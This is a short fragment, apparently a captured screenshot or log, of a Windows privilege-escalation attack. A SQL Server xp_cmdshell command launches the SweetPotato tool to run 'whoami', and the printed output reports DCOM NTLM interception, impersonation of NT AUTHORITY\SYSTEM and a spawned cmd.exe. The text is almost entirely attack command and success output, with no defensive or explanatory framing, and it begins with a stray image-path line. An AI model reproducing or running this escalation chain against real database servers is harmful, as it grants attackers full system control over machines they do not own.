 1 exec master..xp_cmdshell "SweetPotato.exe -a 'whoami'";
信息 结果 1
output
Modify by https://www.xljtj.com
(NULL)
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c 'whoami'
[+] process with pid: 6844 created.
(NULL)
=====================================
(NULL)
[+] Process created, enjoy!
(NULL)